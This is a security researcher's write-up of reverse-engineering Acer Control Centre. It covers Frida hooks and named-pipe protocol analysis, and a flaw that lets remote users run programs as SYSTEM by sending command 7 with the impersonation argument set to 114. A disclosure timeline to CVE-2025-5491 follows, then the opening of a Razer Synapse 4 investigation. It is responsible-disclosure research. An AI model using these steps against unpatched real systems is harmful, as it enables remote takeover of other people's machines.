
Not long after playing around it was time to find all of the components that it had installed. The first thing that popped out at me was an executable called ACCSvc.exe, running as NT AUTHORITY\SYSTEM, but that also had a handle on a unique Windows Named Pipe: treadstone_service_LightMode. This executable was a native binary, written in what looks like C++
A second process called ACCStd.exe was also running when I had the UI open. This binary however was written in .NET and was obviously easier to reverse engineer so I started there. I found what looked like client code to talk to the treadstone_service_LightMode, which also appeared to be a custom protocol in use at ACCStd.exe!Acer.CareCenter.ACCStd.MainWindow::Launch_ACCUI. A fairly simple NamedPipeClientStream was opened, and was passed in as an argument to TsDotNetLib.dll!TsDotNetLib.IPCMethods::SendCommandByNamedPipe(System.IO.Pipes.NamedPipeClientStream,System.Int32,System.Object[]).

Inside the SendCommandByNamedPipe function, the cmdCode (7 in this case), and arguments (text being a path to a binary to run, terminated by a byte 113?) were processed lightly and converted to a byte stream before writing to the NamedPipeClient socket.
I don’t know what commands other than 7 look like, but at this point I had enough information to try and start talking to the local NamedPipeServer and see if I can pass in an arbitrary executable to run. In fact, I took a super lazy approach here and just ripped the relevant sections in the IPCMethods class into my own C# POC to have SendCommandByNamedPipe send a payload to the server.

It worked! But remember that ACCSvc.exe was running as NT AUTHORITY\SYSTEM? Well, for some reason the commands I was running using this mechanism were not elevated :( I turned to Binary Ninja again to reverse the server-side component and get a sense of the implementation. The code I found performing the actual command execution looked something like the following screenshot. After duplicating a token (done in a block just above the screenshot), a new security identifier is allocated (1), assigned to a token (2) which is finally used when creating the target process (3).
I looked at this function maybe a bit too fast (more on that later), but at this stage I concluded that the binary was simply dropping privileges before executing a target executable. Strange for a service like this (and based on what I’ve seen before), but fine. I *almost* moved on from here, but had one more idea, thankfully.

Can I interact with \\.\pipe\treadstone_service_LightMode remotely? A brief look using PipeViewer[5] got me excited!
I updated my POC to accept a remote host argument along with a file to run on the other side. I then took a fresh VM (not connected to any Domain or similar) and fired it at another VM that had Acer Control Centre installed.
I was pretty chuffed with myself at this point. Remote Code Execution using a poorly secured NamedPipe was pretty great, and handy too! In fact, I moved on to other targets described in this blog post to find more issues. However, when writing up the details for Acer ControlCenter I decided to take one more look at ACCSvc.exe. Why? Because there were three things that bugged me.
- Why would ACCSvc.exe run as SYSTEM, but execute code as a normal user?
- What exactly is that 113 used in SendCommandByNamedPipe?
- What other commands exist beyond command 7?
Oh boy, did asking those questions work in my favour!
Acer Control Centre: Understanding 113
With ACCSvc.exe open in Binary Ninja as well as attaching Frida[6] to the running service, I inspected the functionality of the service a lot more closely. Any functions I found that were interesting I would attach the Frida Interceptor[7] to so that I could investigate the arguments that were passed at runtime. This made a huge difference when it came to figuring out how data flowed through the service via arguments passed to functions. Of course there were no symbols, so I wrote a small helper function called TARGET() that would take the Binary Ninja address (using a base of 0x140000000) and calculate the real address in the running process. Using this I could just copy and paste addresses out of Binary Ninja into my Frida scripts.
One example function I found appeared to be used to read values off the Named Pipe Server. Using Frida I could dump easily readable strings to screen to see how the values I was passing to the pipe was being interpreted.
// readBytesOffPipe
Interceptor.attach(TARGET(0x14000c110), {
    onEnter(args) {
        this.l = args[2].toInt32();
    },
    onLeave(retval) {
        log(`readBytesOffPipe -> ret ${retval.readUtf16String(this.l)}`);
    },
});
This script would for example output data like this:

I played with different values passed to the SendCOmmandByNamedPipe function with the hopes of seeing other code paths light up, but was not getting anywhere. Up until this point I was relying quite heavily on Binary Ninja’s lifted pseudo-c view to help speed up reverse engineering while using Frida to hook functions to trace.
This process got me to a function at offset 0x140007d10 (I called it handlePipe) where the logic was clearly performing a ReadFile call until all of the available bytes were read, then running a function in the middle passing the received buffer as an argument, and if there was return data, calling WriteFile again on the pipe before closing it. I was convinced that function in the middle was the one that was processing the command (7 is the one I know of so far) as well as parsing the arguments that came in (the path and the number 113 in our case). This function was called sub_1400082b0.

The part that stumped me though was that when I would hook the function at 0x1400082b0, it wouldn’t trigger. Why? :| It was not until I finally changed to the dissasembly view that I realised what may be going on here. You see register r10 is used as an offset from a base value as an argument to call (2). r10 being read from another data section (1) means it could change, therefore the real function that will be called was offset based. Not the function Binary Ninja suggested in the pseudo-c view.

Alright, but which functions exist then? Well, all of those left of the red line; all pointers 8 bytes apart! Also notice how there are 8 of them, and if we count from zero, number 7 (which I’ve already renamed and identified as the one that runs commands) matches the 7 we send as an argument in the Named Pipe client!

To confirm my theory, I wrote a Frida hook to intercept each of those 8 functions, and reran the POC. As expected, number 7 matched the command execution function I had already found.
Interceptor.attach(TARGET(0x1400082b0), { onEnter(args) { log(`pipefunc = @ 0x1400082b0`); }, });
Interceptor.attach(TARGET(0x140008530), { onEnter(args) { log(`pipefunc = @ 0x140008530`); }, });
Interceptor.attach(TARGET(0x1400085f0), { onEnter(args) { log(`pipefunc = @ 0x1400085f0`); }, });
Interceptor.attach(TARGET(0x1400086b0), { onEnter(args) { log(`pipefunc = @ 0x1400086b0`); }, });
Interceptor.attach(TARGET(0x140008810), { onEnter(args) { log(`pipefunc = @ 0x140008810`); }, });
Interceptor.attach(TARGET(0x140008920), { onEnter(args) { log(`pipefunc = @ 0x140008920`); }, });
Interceptor.attach(TARGET(0x140008a80), { onEnter(args) { log(`pipefunc = @ 0x140008a80`); }, });
Interceptor.attach(TARGET(0x140008a88), { onEnter(args) { log(`pipefunc = @ 0x140008a88`); }, });
Knowing there were 8 functions, it also meant I could now investigate what the other commands could be. Maybe there was a way for elevated code execution after all? Turns out, there is only one command execution function which I had already found, and all of the others bar one were used to read registry values. The function at 0x1400082b0 I still don’t really know what it does…
I went back to the command execution function one more time. However, this time with my Frida hooks, I spotted an important detail. That number 113 being passed in as the fourth argument to my now renamed runCommandReal function. When the value is not 0x72 (2) but is 0x71, a SECURITY_IMPERSONATION_LEVEL of SecurityImpersonation is set (ref Windows docs[8]). Anything else, and a SECURITY_IMPERSONATION_LEVEL of arg4 - 0x70 is set. The default in the function I’ve been using was 113 (0x71), so I changed it to 114 (0x72), which mean not further processing of the level was being done thanks to the goto statement. With this level a new process will be spawned.

This token was later used in a SetTokenInformation call to adjust the Mandatory Integrity Control level using a SID of 0x3000, which is SID-1-16-12288, aka: high integrity level.

Once again, I updated my POC to replace the 113 argument with 114 and ran it…

This time though, notepad.exe spawned as NT AUTHORITY\SYSTEM! I can already hear you asking: “Does this work remotely too?”. Yup. Lol. With that I answered the three questions I had:
- Why would ACCSvc.exe run as SYSTEM, but execute code as a normal user? So it can run elevated commands of course!
- What exactly is that 113 used in SendCommandByNamedPipe? It’s token impersonation related!
- What other commands exist beyond command 7? Many! Most of which were registry related.
I searched through all of the Acer ControlCenter .NET code to see if I could find other command invocation examples (that is, commands sent over the treadstone_service_LightMode named pipe) but only found command 7 examples. I’m guessing these are implemented in another component I have not seen yet, is left over code, or simply not finished? Anyways, I took a closer look at command 5 (based off the offset in ACCSvc.exe), which appeared to let me read arbitrary values from the registry. I managed to get it to work without crashing, until I realised its return value is simply if the key exists, not the actual data :(
IPCMethods.SendCommandByNamedPipe(namedPipeClientStream, 5, new object[] { "HKEY_LOCAL_MACHINE\\SOFTWARE\\7-Zip", "Path", 0x18 });I stopped here, but I think command 6 will let you actually read the value, but needs more reversing work. If you’re keen… ;)
Acer Control Centre: Conclusion and Disclosure
This software was yet another example of a path to a privileged component not sufficiently secured, allowing remote users to execute code in an elevated context!
The disclosure timeline for these vulns in Acer Control Centre is, all 2025:
- February 22: First disclosures emailed to vulnerability@acer.com.
- February 27: First ack of disclosures
- March 24: Follow up on each disclosure asking for any progress update.
- March 26: Response from Acer for both vulnerabilities stating that it is still a work in progress.
- April 16: Update from Acer stating that they have identified the vulnerabilities I’ve reported and working on a solution. Fixes should land in the next version of Acer Care Centre
- May 16: Emails from Acer with support articles regarding the vulnerability and notice that fixes are available via support portal. https://community.acer.com/en/kb/articles/18239-local-privilege-escalation-via-accsvc-exe-command-execution-feature & https://community.acer.com/en/kb/articles/18243-misconfigured-windows-named-pipe-permissions-in-accsvc-exe-allows-for-remote-code-execution. CVE number allocations are apparently in progress. Reply asking for an indication when the CVE’s are assigned.
- May 17: Test fixed version. Can see some changes in the service, not sure how effective. PoC’s are broken at least.
- May 26: Follow up to Acer asking for CVE assignment status.
- May 28: Response from Acer stating that CVE assignment will be middle of June.
- June 13: CVE-2025-5491 allocated. Acer and TWCERT/CC determined that 1 CVE number would cover both vulnerabilities, even though they are different.
Razer Synapse 4: Local Privilege Escalation
Up to now I only looked at manufacturers’ of motherboards/laptop’s etc. What about those making peripherals? Someone was talking about Razer somewhere earlier so I figured let’s take a look. I found their Synapse software, which appeared to have recently launched version 4[9]. I definitely only want to look at the latest stuff so I downloaded that! Installing it was no problem but I had no Razer products to interface with. I guessed I may miss out on interactions that require some physical products, but I figured it probably won’t be too much of an issue (spoiler: it wasn’t ;)).
After installing Synapse 4, as usual I had a look at the new stuff on my VM using Process Explorer and Autoruns. The first thing that stood out to me was just the sheer amount of processes that were now running that were Razer related. That, and one specific processes running as NT AUTHORITY\SYSTEM called razer_elevation_service.exe. Surely this is going to be an easy home run. I mean, look at that process name!


My problems with razer_elevation_service.exe though were plentiful. No open TCP ports, no obvious Windows Named Pipe usage and a native C/C++ binary. Already things were getting harder as the silly ways some vendors use for IPC between their components did not seem to be the case for Razer Synapse, haha! Looking at procmon output, I could see hints that a COM interface may be at use though.
